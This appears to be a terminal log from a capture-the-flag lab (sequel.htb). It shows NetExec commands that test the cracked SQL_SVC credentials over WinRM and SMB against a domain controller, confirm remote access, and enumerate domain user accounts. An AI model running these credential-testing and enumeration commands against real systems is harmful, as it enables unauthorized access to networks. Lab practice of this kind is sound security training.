 ┌──(root㉿kali)-[~/Desktop/escape]
└─# nxc winrm 10.10.11.202 -u "SQL_SVC" -p "REGGIE1234ronnie"
WINRM 10.10.11.202 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:sequel.htb)
WINRM 10.10.11.202 5985 DC [+] sequel.htb\SQL_SVC:REGGIE1234ronnie (Pwn3d!)
┌──(root㉿kali)-[~/Desktop/escape]
└─# nxc smb 10.10.11.202 -u "SQL_SVC" -p "REGGIE1234ronnie"
SMB 10.10.11.202 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMB
v1:False) (Null Auth:True)
SMB 10.10.11.202 445 DC [+] sequel.htb\SQL_SVC:REGGIE1234ronnie
┌──(root㉿kali)-[~/Desktop/escape]
└─#
┌──(root㉿kali)-[~/Desktop/escape]
└─# nxc smb 10.10.11.202 -u "SQL_SVC" -p "REGGIE1234ronnie" --users
SMB 10.10.11.202 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMB
v1:False) (Null Auth:True)
SMB 10.10.11.202 445 DC [+] sequel.htb\SQL_SVC:REGGIE1234ronnie
SMB 10.10.11.202 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.202 445 DC Administrator 2022-11-18 21:13:16 0 Built-in account for administering t
he computer/domain
SMB 10.10.11.202 445 DC Guest <never> 0 Built-in account for guest access to
the computer/domain
SMB 10.10.11.202 445 DC krbtgt 2022-11-18 17:12:10 0 Key Distribution Center Service Acco
unt
SMB 10.10.11.202 445 DC Tom.Henn 2022-11-18 21:13:12 0
SMB 10.10.11.202 445 DC Brandon.Brown 2022-11-18 21:13:13 0
SMB 10.10.11.202 445 DC Ryan.Cooper 2023-02-01 21:52:57 0
SMB 10.10.11.202 445 DC sql_svc 2022-11-18 21:13:13 0
SMB 10.10.11.202 445 DC James.Roberts 2022-11-18 21:13:13 0
SMB 10.10.11.202 445 DC Nicole.Thompson 2022-11-18 21:13:13 0
SMB 10.10.11.202 445 DC [*] Enumerated 9 local users: sequel
┌──(root㉿kali)-[~/Desktop/escape]
└─#